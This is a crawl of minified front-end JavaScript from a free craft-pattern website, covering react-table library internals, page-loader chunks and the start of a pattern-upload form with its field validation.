o({type:u.setRowState,rowId:e,value:t})},[o]),a=t.useCallback(function(e,t,n){return o({type:u.setCellState,rowId:e,columnId:t,value:n})},[o]),l=h(void 0===n||n);b(function(){l()&&o({type:u.resetRowState})},[r]),Object.assign(e,{setRowState:i,setCellState:a})}function tp(e,t){var n=t.instance,r=n.initialRowStateAccessor,o=n.initialCellStateAccessor,i=void 0===o?tl:o,a=n.state.rowState;e&&(e.state=void 0!==a[e.id]?a[e.id]:(void 0===r?tu:r)(e),e.setState=function(t){return n.setRowState(e.id,t)},e.cells.forEach(function(t){e.state.cellState||(e.state.cellState={}),t.state=void 0!==e.state.cellState[t.column.id]?e.state.cellState[t.column.id]:i(t),t.setState=function(r){return n.setCellState(e.id,t.column.id,r)}}))}ts.pluginName="useRowState",u.resetColumnOrder="resetColumnOrder",u.setColumnOrder="setColumnOrder";var tf=function(e){e.stateReducers.push(tg),e.visibleColumnsDeps.push(function(e,t){return[].concat(e,[t.instance.state.columnOrder])}),e.visibleColumns.push(tv),e.useInstance.push(tm)};function tg(e,t,n,r){return t.type===u.init?o({columnOrder:[]},e):t.type===u.resetColumnOrder?o({},e,{columnOrder:r.initialState.columnOrder||[]}):t.type===u.setColumnOrder?o({},e,{columnOrder:m(t.columnOrder,e.columnOrder)}):void 0}function tv(e,t){var n=t.instance.state.columnOrder;if(!n||!n.length)return e;for(var r=[].concat(n),o=[].concat(e),i=[];o.length&&r.length;)!function(){var e=r.shift(),t=o.findIndex(function(t){return t.id===e});t>-1&&i.push(o.splice(t,1)[0])}();return[].concat(i,o)}function tm(e){var n=e.dispatch;e.setColumnOrder=t.useCallback(function(e){return n({type:u.setColumnOrder,columnOrder:e})},[n])}tf.pluginName="useColumnOrder",c.canResize=!0,u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize";var th=function(e){e.getResizerProps=[ty],e.getHeaderProps.push({style:{position:"relative"}}),e.stateReducers.push(tb),e.useInstance.push(tC),e.useInstanceBeforeDimensions.push(tw)},ty=function(e,t){var n=t.instance,r=t.header,o=n.dispatch,i=function(e,t){var n=!1;if("touchstart"===e.type){if(e.touches&&e.touches.length>1)return;n=!0}var r,i,a,l=(r=[],function e(t){t.columns&&t.columns.length&&t.columns.map(e),r.push(t)}(t),r).map(function(e){return[e.id,e.totalWidth]}),s=n?Math.round(e.touches[0].clientX):e.clientX,c=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnDoneResizing})},d=function(){window.cancelAnimationFrame(i),i=null,o({type:u.columnResizing,clientX:a})},p=function(e){a=e,i||(i=window.requestAnimationFrame(d))},f={mouse:{moveEvent:"mousemove",moveHandler:function(e){return p(e.clientX)},upEvent:"mouseup",upHandler:function(e){document.removeEventListener("mousemove",f.mouse.moveHandler),document.removeEventListener("mouseup",f.mouse.upHandler),c()}},touch:{moveEvent:"touchmove",moveHandler:function(e){return e.cancelable&&(e.preventDefault(),e.stopPropagation()),p(e.touches[0].clientX),!1},upEvent:"touchend",upHandler:function(e){document.removeEventListener(f.touch.moveEvent,f.touch.moveHandler),document.removeEventListener(f.touch.upEvent,f.touch.moveHandler),c()}}},g=n?f.touch:f.mouse,v=!!function(){if("boolean"==typeof L)return L;var e=!1;try{var t={get passive(){return e=!0,!1}};window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(t){e=!1}return L=e}()&&{passive:!1};document.addEventListener(g.moveEvent,g.moveHandler,v),document.addEventListener(g.upEvent,g.upHandler,v),o({type:u.columnStartResizing,columnId:t.id,columnWidth:t.totalWidth,headerIdWidths:l,clientX:s})};return[e,{onMouseDown:function(e){return e.persist()||i(e,r)},onTouchStart:function(e){return e.persist()||i(e,r)},style:{cursor:"col-resize"},draggable:!1,role:"separator"}]};function tb(e,t){if(t.type===u.init)return o({columnResizing:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{columnResizing:{columnWidths:{}}});if(t.type===u.columnStartResizing){var n=t.clientX,r=t.columnId,i=t.columnWidth,a=t.headerIdWidths;return o({},e,{columnResizing:o({},e.columnResizing,{startX:n,headerIdWidths:a,columnWidth:i,isResizingColumn:r})})}if(t.type===u.columnResizing){var l=t.clientX,s=e.columnResizing,c=s.startX,d=s.columnWidth,p=s.headerIdWidths,f=(l-c)/d,g={};return(void 0===p?[]:p).forEach(function(e){var t=e[0],n=e[1];g[t]=Math.max(n+n*f,0)}),o({},e,{columnResizing:o({},e.columnResizing,{columnWidths:o({},e.columnResizing.columnWidths,{},g)})})}return t.type===u.columnDoneResizing?o({},e,{columnResizing:o({},e.columnResizing,{startX:null,isResizingColumn:null})}):void 0}th.pluginName="useResizeColumns";var tw=function(e){var t=e.flatHeaders,n=e.disableResizing,r=e.getHooks,o=e.state.columnResizing,i=h(e);t.forEach(function(e){var t=E(!0!==e.disableResizing&&void 0,!0!==n&&void 0,!0);e.canResize=t,e.width=o.columnWidths[e.id]||e.originalWidth||e.width,e.isResizing=o.isResizingColumn===e.id,t&&(e.getResizerProps=p(r().getResizerProps,{instance:i(),header:e}))})};function tC(e){var n=e.plugins,r=e.dispatch,o=e.autoResetResize,i=void 0===o||o,a=e.columns;v(n,["useAbsoluteLayout"],"useResizeColumns");var l=h(i);b(function(){l()&&r({type:u.resetResize})},[a]),Object.assign(e,{resetResizing:t.useCallback(function(){return r({type:u.resetResize})},[r])})}var tR={position:"absolute",top:0},tP=function(e){e.getTableBodyProps.push(tS),e.getRowProps.push(tS),e.getHeaderGroupProps.push(tS),e.getFooterGroupProps.push(tS),e.getHeaderProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){var n=t.cell;return[e,{style:o({},tR,{left:n.column.totalLeft+"px",width:n.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){var n=t.column;return[e,{style:o({},tR,{left:n.totalLeft+"px",width:n.totalWidth+"px"})}]})};tP.pluginName="useAbsoluteLayout";var tS=function(e,t){return[e,{style:{position:"relative",width:t.instance.totalColumnsWidth+"px"}}]},tx={display:"inline-block",boxSizing:"border-box"},tE=function(e,t){return[e,{style:{display:"flex",width:t.instance.totalColumnsWidth+"px"}}]},tk=function(e){e.getRowProps.push(tE),e.getHeaderGroupProps.push(tE),e.getFooterGroupProps.push(tE),e.getHeaderProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]}),e.getCellProps.push(function(e,t){return[e,{style:o({},tx,{width:t.cell.column.totalWidth+"px"})}]}),e.getFooterProps.push(function(e,t){return[e,{style:o({},tx,{width:t.column.totalWidth+"px"})}]})};function tB(e){e.getTableProps.push(tI),e.getRowProps.push(tO),e.getHeaderGroupProps.push(tO),e.getFooterGroupProps.push(tO),e.getHeaderProps.push(tA),e.getCellProps.push(tN),e.getFooterProps.push(tL)}tk.pluginName="useBlockLayout",tB.pluginName="useFlexLayout";var tI=function(e,t){return[e,{style:{minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tO=function(e,t){return[e,{style:{display:"flex",flex:"1 0 auto",minWidth:t.instance.totalColumnsMinWidth+"px"}}]},tA=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]},tN=function(e,t){var n=t.cell;return[e,{style:{boxSizing:"border-box",flex:n.column.totalFlexWidth+" 0 auto",minWidth:n.column.totalMinWidth+"px",width:n.column.totalWidth+"px"}}]},tL=function(e,t){var n=t.column;return[e,{style:{boxSizing:"border-box",flex:n.totalFlexWidth?n.totalFlexWidth+" 0 auto":void 0,minWidth:n.totalMinWidth+"px",width:n.totalWidth+"px"}}]};function tF(e){e.stateReducers.push(tW),e.getTableProps.push(tG),e.getHeaderProps.push(tT),e.getRowProps.push(tH)}u.columnStartResizing="columnStartResizing",u.columnResizing="columnResizing",u.columnDoneResizing="columnDoneResizing",u.resetResize="resetResize",tF.pluginName="useGridLayout";var tG=function(e,t){var n=t.instance;return[e,{style:{display:"grid",gridTemplateColumns:n.visibleColumns.map(function(e){var t;return n.state.gridLayout.columnWidths[e.id]?n.state.gridLayout.columnWidths[e.id]+"px":(null==(t=n.state.columnResizing)?void 0:t.isResizingColumn)?n.state.gridLayout.startWidths[e.id]+"px":"number"==typeof e.width?e.width+"px":e.width}).join(" ")}}]},tT=function(e,t){var n=t.column;return[e,{id:"header-cell-"+n.id,style:{position:"sticky",gridColumn:"span "+n.totalVisibleHeaderCount}}]},tH=function(e,t){var n=t.row;return n.isExpanded?[e,{style:{gridColumn:"1 / "+(n.cells.length+1)}}]:[e,{}]};function tW(e,t,n,r){if(t.type===u.init)return o({gridLayout:{columnWidths:{}}},e);if(t.type===u.resetResize)return o({},e,{gridLayout:{columnWidths:{}}});if(t.type===u.columnStartResizing){var i=t.columnId,a=t.headerIdWidths,l=tj(i);if(void 0!==l){var s=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=tj(t.id),n))},{}),c=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.minWidth,n))},{}),d=r.visibleColumns.reduce(function(e,t){var n;return o({},e,((n={})[t.id]=t.maxWidth,n))},{}),p=a.map(function(e){var t=e[0];return[t,tj(t)]});return o({},e,{gridLayout:o({},e.gridLayout,{startWidths:s,minWidths:c,maxWidths:d,headerIdGridWidths:p,columnWidth:l})})}return e}if(t.type===u.columnResizing){var f=t.clientX,g=e.columnResizing.startX,v=e.gridLayout,m=v.columnWidth,h=v.minWidths,y=v.maxWidths,b=v.headerIdGridWidths,w=(f-g)/m,C={};return(void 0===b?[]:b).forEach(function(e){var t=e[0],n=e[1];C[t]=Math.min(Math.max(h[t],n+n*w),y[t])}),o({},e,{gridLayout:o({},e.gridLayout,{columnWidths:o({},e.gridLayout.columnWidths,{},C)})})}return t.type===u.columnDoneResizing?o({},e,{gridLayout:o({},e.gridLayout,{startWidths:{},minWidths:{},maxWidths:{}})}):void 0}function tj(e){var t,n=null==(t=document.getElementById("header-cell-"+e))?void 0:t.offsetWidth;if(void 0!==n)return n}e._UNSTABLE_usePivotColumns=e$,e.actions=u,e.defaultColumn=c,e.defaultGroupByFn=eH,e.defaultOrderByFn=eX,e.defaultRenderer=l,e.emptyRenderer=s,e.ensurePluginOrder=v,e.flexRender=C,e.functionalUpdate=m,e.loopHooks=g,e.makePropGetter=p,e.makeRenderer=w,e.reduceHooks=f,e.safeUseLayoutEffect=y,e.useAbsoluteLayout=tP,e.useAsyncDebounce=function(e,n){void 0===n&&(n=0);var o,i=t.useRef({}),a=h(e),u=h(n);return t.useCallback((o=r(regeneratorRuntime.mark(function e(){var t,n,o,l=arguments;return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(n=Array(t=l.length),o=0;o<t;o++)n[o]=l[o];return i.current.promise||(i.current.promise=new Promise(function(e,t){i.current.resolve=e,i.current.reject=t})),i.current.timeout&&clearTimeout(i.current.timeout),i.current.timeout=setTimeout(r(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return delete i.current.timeout,e.prev=1,e.t0=i.current,e.next=5,a().apply(void 0,n);case 5:e.t1=e.sent,e.t0.resolve.call(e.t0,e.t1),e.next=12;break;case 9:e.prev=9,e.t2=e.catch(1),i.current.reject(e.t2);case 12:return e.prev=12,delete i.current.promise,e.finish(12);case 15:case"end":return e.stop()}},e,null,[[1,9,12,15]])})),u()),e.abrupt("return",i.current.promise);case 5:case"end":return e.stop()}},e)})),function(){return o.apply(this,arguments)}),[a,u])},e.useBlockLayout=tk,e.useColumnOrder=tf,e.useExpanded=er,e.useFilters=ew,e.useFlexLayout=tB,e.useGetLatest=h,e.useGlobalFilter=eP,e.useGridLayout=tF,e.useGroupBy=eO,e.useMountedLayoutEffect=b,e.usePagination=eK,e.useResizeColumns=th,e.useRowSelect=te,e.useRowState=ts,e.useSortBy=eD,e.useTable=function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];e=en(e),r=[V].concat(r);var a=h(t.useRef({}).current);Object.assign(a(),o({},e,{plugins:r,hooks:{useOptions:[],stateReducers:[],useControlledState:[],columns:[],columnsDeps:[],allColumns:[],allColumnsDeps:[],accessValue:[],materializedColumns:[],materializedColumnsDeps:[],useInstanceAfterData:[],visibleColumns:[],visibleColumnsDeps:[],headerGroups:[],headerGroupsDeps:[],useInstanceBeforeDimensions:[],useInstance:[],prepareRow:[],getTableProps:[T],getTableBodyProps:[H],getHeaderGroupProps:[z],getFooterGroupProps:[_],getHeaderProps:[W],getFooterProps:[j],getRowProps:[M],getCellProps:[D],useFinalInstance:[]}})),r.filter(Boolean).forEach(function(e){e(a().hooks)});var l=h(a().hooks);a().getHooks=l,delete a().hooks,Object.assign(a(),f(l().useOptions,en(e)));var s=a(),c=s.data,d=s.columns,v=s.initialState,m=s.defaultColumn,y=s.getSubRows,b=s.getRowId,C=s.stateReducer,x=s.useControlledState,E=h(C),k=t.useCallback(function(e,t){if(!t.type)throw console.info({action:t}),Error("Unknown Action \uD83D\uDC46");return[].concat(l().stateReducers,Array.isArray(E())?E():[E()]).reduce(function(n,r){return r(n,t,e,a())||n},e)},[l,E,a]),B=t.useReducer(k,void 0,function(){return k(v,{type:u.init})}),I=B[0],O=B[1],A=f([].concat(l().useControlledState,[x]),I,{instance:a()});Object.assign(a(),{state:A,dispatch:O});var L=t.useMemo(function(){return function e(t,n,r){return void 0===r&&(r=0),t.map(function(t){return P(t=o({},t,{parent:n,depth:r})),t.columns&&(t.columns=e(t.columns,t,r+1)),t})}(f(l().columns,d,{instance:a()}))},[l,a,d].concat(f(l().columnsDeps,[],{instance:a()})));a().columns=L;var F=t.useMemo(function(){return f(l().allColumns,R(L),{instance:a()}).map(P)},[L,l,a].concat(f(l().allColumnsDeps,[],{instance:a()})));a().allColumns=F;var G=t.useMemo(function(){for(var e=[],t=[],n={},r=[].concat(F);r.length;)(function(e){var t=e.data,n=e.rows,r=e.flatRows,o=e.rowsById,i=e.column,a=e.getRowId,u=e.getSubRows,l=e.accessValueHooks,s=e.getInstance;t.forEach(function(e,c){return function e(n,c,d,p,g){void 0===d&&(d=0);var v=a(n,c,p),m=o[v];if(m)m.subRows&&m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m)});else if((m={id:v,original:n,index:c,depth:d,cells:[{}]}).cells.map=N,m.cells.filter=N,m.cells.forEach=N,m.cells[0].getCellProps=N,m.values={},g.push(m),r.push(m),o[v]=m,m.originalSubRows=u(n,c),m.originalSubRows){var h=[];m.originalSubRows.forEach(function(t,n){return e(t,n,d+1,m,h)}),m.subRows=h}i.accessor&&(m.values[i.id]=i.accessor(n,c,m,g,t)),m.values[i.id]=f(l,m.values[i.id],{row:m,column:i,instance:s()})}(e,c,0,void 0,n)})})({data:c,rows:e,flatRows:t,rowsById:n,column:r.shift(),getRowId:b,getSubRows:y,accessValueHooks:l().accessValue,getInstance:a});return[e,t,n]},[F,c,b,y,l,a]),q=G[0],U=G[1],X=G[2];Object.assign(a(),{rows:q,initialRows:[].concat(q),flatRows:U,rowsById:X}),g(l().useInstanceAfterData,a());var K=t.useMemo(function(){return f(l().visibleColumns,F,{instance:a()}).map(function(e){return S(e,m)})},[l,F,a,m].concat(f(l().visibleColumnsDeps,[],{instance:a()})));F=t.useMemo(function(){var e=[].concat(K);return F.forEach(function(t){e.find(function(e){return e.id===t.id})||e.push(t)}),e},[F,K]),a().allColumns=F;var J=t.useMemo(function(){return f(l().headerGroups,function(e,t,n){void 0===n&&(n=function(){return{}});for(var r=[],i=e,a=0,u=function(){return a++};i.length;)!function(){var e={headers:[]},a=[],l=i.some(function(e){return e.parent});i.forEach(function(r){var i,s=[].concat(a).reverse()[0];l&&(i=r.parent?o({},r.parent,{originalId:r.parent.id,id:r.parent.id+"_"+u(),headers:[r]},n(r)):S(o({originalId:r.id+"_placeholder",id:r.id+"_placeholder_"+u(),placeholderOf:r,headers:[r]},n(r)),t),s&&s.originalId===i.originalId?s.headers.push(r):a.push(i)),e.headers.push(r)}),r.push(e),i=a}();return r.reverse()}(K,m),a())},[l,K,m,a].concat(f(l().headerGroupsDeps,[],{instance:a()})));a().headerGroups=J;var Y=t.useMemo(function(){return J.length?J[0].headers:[]},[J]);a().headers=Y,a().flatHeaders=J.reduce(function(e,t){return[].concat(e,t.headers)},[]),g(l().useInstanceBeforeDimensions,a());var $=K.filter(function(e){return e.isVisible}).map(function(e){return e.id}).sort().join("_");K=t.useMemo(function(){return K.filter(function(e){return e.isVisible})},[K,$]),a().visibleColumns=K;var Z=function e(t,n){void 0===n&&(n=0);var r=0,o=0,i=0,a=0;return t.forEach(function(t){var u=t.headers;if(t.totalLeft=n,u&&u.length){var l=e(u,n),s=l[0],c=l[1],d=l[2],p=l[3];t.totalMinWidth=s,t.totalWidth=c,t.totalMaxWidth=d,t.totalFlexWidth=p}else t.totalMinWidth=t.minWidth,t.totalWidth=Math.min(Math.max(t.minWidth,t.width),t.maxWidth),t.totalMaxWidth=t.maxWidth,t.totalFlexWidth=t.canResize?t.totalWidth:0;t.isVisible&&(n+=t.totalWidth,r+=t.totalMinWidth,o+=t.totalWidth,i+=t.totalMaxWidth,a+=t.totalFlexWidth)}),[r,o,i,a]}(Y),Q=Z[0],ee=Z[1],et=Z[2];return a().totalColumnsMinWidth=Q,a().totalColumnsWidth=ee,a().totalColumnsMaxWidth=et,g(l().useInstance,a()),[].concat(a().flatHeaders,a().allColumns).forEach(function(e){e.render=w(a(),e),e.getHeaderProps=p(l().getHeaderProps,{instance:a(),column:e}),e.getFooterProps=p(l().getFooterProps,{instance:a(),column:e})}),a().headerGroups=t.useMemo(function(){return J.filter(function(e,t){return e.headers=e.headers.filter(function(e){return e.headers?function e(t){return t.filter(function(t){return t.headers?e(t.headers):t.isVisible}).length}(e.headers):e.isVisible}),!!e.headers.length&&(e.getHeaderGroupProps=p(l().getHeaderGroupProps,{instance:a(),headerGroup:e,index:t}),e.getFooterGroupProps=p(l().getFooterGroupProps,{instance:a(),headerGroup:e,index:t}),!0)})},[J,a,l]),a().footerGroups=[].concat(a().headerGroups).reverse(),a().prepareRow=t.useCallback(function(e){e.getRowProps=p(l().getRowProps,{instance:a(),row:e}),e.allCells=F.map(function(t){var n=e.values[t.id],r={column:t,row:e,value:n};return r.getCellProps=p(l().getCellProps,{instance:a(),cell:r}),r.render=w(a(),t,{row:e,cell:r,value:n}),r}),e.cells=K.map(function(t){return e.allCells.find(function(e){return e.column.id===t.id})}),g(l().prepareRow,e,{instance:a()})},[l,a,F,K]),a().getTableProps=p(l().getTableProps,{instance:a()}),a().getTableBodyProps=p(l().getTableBodyProps,{instance:a()}),g(l().useFinalInstance,a()),a()},Object.defineProperty(e,"__esModule",{value:!0})}(t,n(7294))},9521:function(e,t,n){e.exports=n(217)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/index-db57f87611c79217.js
body_size: -122
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{5557:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return u(4790)}])}},function(n){n.O(0,[706,495,64,97,517,790,774,888,179],function(){return n(n.s=5557)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/upload-pattern-c541616b79692327.js
body_size: -99
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[302],{2145:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/upload-pattern",function(){return u(5218)}])}},function(n){n.O(0,[706,495,157,97,371,218,774,888,179],function(){return n(n.s=2145)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/218-1670d5df5664ae2d.js
body_size: 4060
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[218],{7787:function(e,t,a){"use strict";var l=a(5893);a(7294);var s=a(7927),n=a.n(s);t.Z=()=>(0,l.jsx)("div",{className:n().loadingWrapper,children:(0,l.jsx)("img",{width:300,src:"/images/ex.gif"})})},4694:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var l=a(5893),s=a(4780),n=a.n(s);function i(e){let{children:t}=e;return(0,l.jsx)("div",{className:n().center,children:t})}},5218:function(e,t,a){"use strict";a.r(t);var l=a(5893),s=a(3825),n=a(4694),i=a(7203),r=a.n(i),c=a(7294),o=a(3157),d=a(5584),p=a(4495),h=a(2647),u=a(7787),m=a(1163),x=a(1664),f=a.n(x);let _=e=>{let{patternFile:t,onClickDelete:a=()=>{}}=e,s=(0,l.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"31",viewBox:"0 0 25 31",fill:"none",children:[(0,l.jsx)("path",{d:"M24 30H1V1H15.5H16.5L24 8.5V9.5V30Z",stroke:"#FF0505",strokeWidth:"1.5"}),(0,l.jsx)("path",{d:"M16 9V1L24 9H16Z",fill:"#FF0505"}),(0,l.jsx)("path",{d:"M6 20.3684L11.04 25L20 14",stroke:"#FF0505",strokeWidth:"1.5"})]});return t&&"string"==typeof t&&(s=(0,l.jsx)(f(),{href:t,target:"_blank",children:s})),(t&&"object"==typeof t&&t.name||"string"==typeof t)&&(0,l.jsxs)("div",{className:r().fileInfo,children:[s,(0,l.jsx)("div",{children:t.name}),(0,l.jsx)("div",{onClick:a,className:r().deleteBtn,children:"X"})]})};t.default=e=>{let{patternDetail:t={}}=e;(0,m.useRouter)();let[a,i]=(0,c.useState)([]),[x,f]=(0,c.useState)(""),[g,j]=(0,c.useState)(""),[b,v]=(0,c.useState)(0),[y,N]=(0,c.useState)(0),[k,w]=(0,c.useState)(null),[S,U]=(0,c.useState)(null),[I,C]=(0,c.useState)(null),[L,P]=(0,c.useState)(null),[W,F]=(0,c.useState)([]),[T,A]=(0,c.useState)(""),[B,E]=(0,c.useState)(""),[H,z]=(0,c.useState)(""),[Z,R]=(0,c.useState)("knitting"),[D,M]=(0,c.useState)([]),[V,J]=(0,c.useState)([]),[O,K]=(0,c.useState)([]),[q,Q]=(0,c.useState)(""),[X,G]=(0,c.useState)(""),[Y,$]=(0,c.useState)(!1),ee=t&&t.patternId;(0,c.useEffect)(()=>{if(S){let e=new FileReader;e.readAsDataURL(S),e.onload=function(){P(e.result)}}},[S]);let et=e=>({value:e.key,label:e.title});(0,c.useEffect)(()=>{(0,d.xz)().then(e=>{Array.isArray(e)&&(i(e.filter(e=>e.key).map(e=>et(e))),ee||F(e.filter(e=>e.defaultWhenCreate).map(e=>et(e))))})},[]),(0,c.useEffect)(()=>{if(t&&t.patternId){let{patternName:e,patternType:a,patternImage:l,needles:s,yarnWeights:n,materials:i,finishedSize:r,patternLink:c,patternFile:o,skillLevels:d,description:p,patternBy:h,email:u,patternTypes:m,rating:x,votes:_}=t;A(e),R(a),C(l),M(Array.isArray(s)?s.map(e=>{let{key:t,size:a}=e;return{key:t,size:a}}):[]),J(n.map(e=>({key:e}))),K(d.map(e=>({key:e}))),G(p),Q(i),E(r),z(c),w(o),f(h),j(u),v(x),N(_),F(m.map(e=>({value:e,label:e})))}},[t]);let ea=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};try{let s=[...a];if(e.target.checked)s.find(e=>e.key==t)||s.push({key:t});else{let e=s.findIndex(e=>e.key==t);s.splice(e,1)}l([...s])}catch(e){console.log(e)}},el=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{let a=t.find(t=>t.key==e.key);if(a)return!0;return!1}catch(e){console.log(e)}},es=(e,t)=>{try{let a=[...D],l=a.find(e=>e.key==t);l&&(l.size=e.target.value),M([...a])}catch(e){console.log(e)}},en=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e&&e.target&&"object"==typeof e.target.files&&e.target.files[0]&&t(e.target.files[0])},ei=e=>String(e).toLowerCase().match(/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),er=()=>{if(!T)throw"Please fill in pattern name";if(0===V.length)throw"Please select at least 1 yarn weight";if(W&&0===W.length)throw"Please select at least 1 pattern type";if(!x)throw"Please fill in pattern by";if(!g)throw"Please fill in email";if(g&&!ei(g))throw"Please fill in correct email"},ec=e=>{let t=!0;try{if(er(),e&&!S)throw"Please upload pattern photo"}catch(e){"string"==typeof e&&p.toast.notify(e,{title:"Missing Input",type:"error"}),t=!1}return t},eo=()=>{A(""),R(""),U(null),P(null),M([]),J([]),Q(""),E(""),F([]),G(""),K([]),z(""),w(null),f(""),j("")};return(0,l.jsxs)(s.Z,{showTab:!1,children:[Y&&(0,l.jsx)(u.Z,{}),(0,l.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),(0,l.jsx)(n.Z,{children:(0,l.jsxs)("div",{className:r().wrapper,children:[(0,l.jsx)("div",{className:r().title,children:"".concat(ee?"EDIT":"UPLOAD A"," PATTERN")}),(0,l.jsxs)("div",{className:r().note,children:[(0,l.jsx)("p",{className:r().red,children:"Note that we only accept FREE patterns to our directory!"}),(0,l.jsx)("p",{children:"We manually check each submission, and paid patterns will be deleted, so we kindly ask you not to submit them. "}),(0,l.jsx)("p",{children:"Required fields are marked with an asterisk (*)."})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern Name: *"}),(0,l.jsx)("input",{value:T,className:r().input,onChange:e=>{A(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Craft: *"}),(0,l.jsxs)("div",{className:r().select,children:[(0,l.jsxs)("label",{className:r().selectInput,children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("knitting")},checked:"knitting"===Z})," Knitting"]}),(0,l.jsxs)("label",{className:"".concat(r().selectInput," ").concat(r().ml20),children:[(0,l.jsx)("input",{type:"checkbox",onChange:()=>{R("crochet")},checked:"crochet"===Z})," Crochet"]})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Photo: *"}),(0,l.jsxs)("label",{className:r().photo,style:{backgroundImage:L||I?'url("'.concat(L||I,'")'):"none",backgroundSize:"cover"},children:[(0,l.jsx)("input",{type:"file",accept:"image/jpg, image/gif, image/png",hidden:!0,onChange:e=>{en(e,U)}}),(0,l.jsx)("div",{className:r().plus,children:"+"}),(0,l.jsx)("div",{className:r().text,children:"".concat(L?"Change":"Upload"," photo")})]})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Needles & crochet hook size"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"What needles and/or hooks do you need for the pattern?"}),(0,l.jsx)("div",{className:r().column,children:d.kb.map((e,t)=>{var a;return(0,l.jsxs)("div",{className:r().checkItemWrapper,children:[(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,D,M)},checked:el(e,D)})," ",e.title]}),D.findIndex(t=>t.key===e.key)>-1&&(0,l.jsxs)("div",{children:["Size: ",(0,l.jsx)("input",{value:null===(a=D.find(t=>t.key===e.key))||void 0===a?void 0:a.size,onChange:t=>es(t,e.key)})]})]},t)})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Yarn weight: *"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Select all that can be used with this pattern"}),(0,l.jsx)("div",{className:"".concat(r().column," ").concat(r().wrap," ").concat(r().yarnWeight),children:d.H8.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,V,J)},checked:el(e,V)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Materials"}),(0,l.jsx)("textarea",{className:r().materials,value:q,onChange:e=>{Q(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Finished size"}),(0,l.jsx)("input",{value:B,className:r().input,onChange:e=>{E(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Type of pattern *"}),(0,l.jsx)("div",{children:(0,l.jsx)(o.ZP,{classNamePrefix:"muti-select",value:W,options:a,onChange:F,isMulti:!0})})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Description"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"Tell your customers about the pattern"}),(0,l.jsx)("textarea",{className:r().materials,value:X,onChange:e=>{G(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Skill level"}),(0,l.jsx)("div",{className:r().labelSubtext,children:"How would you rate your pattern for skill level?"}),(0,l.jsx)("div",{className:"".concat(r().column),children:d.LJ.map((e,t)=>(0,l.jsxs)("label",{children:[(0,l.jsx)("input",{type:"checkbox",onChange:t=>{ea(t,e.key,O,K)},checked:el(e,O)})," ",e.title]},t))})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern 